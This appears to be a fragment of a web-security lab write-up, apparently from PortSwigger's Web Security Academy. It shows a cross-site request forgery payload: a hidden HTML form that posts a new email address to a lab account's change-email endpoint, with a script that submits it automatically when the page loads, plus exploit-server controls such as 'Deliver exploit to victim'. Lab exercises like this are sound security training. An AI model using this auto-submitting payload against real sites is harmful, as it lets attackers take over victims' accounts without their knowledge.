 Body:
<form method="POST" action="https://0ac3007704b1d9178046eef800bf0007.web-security-
academy.net/my-account/change-email">
    <input type="hidden" name="email" value="anything%40web-security-academy.net">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log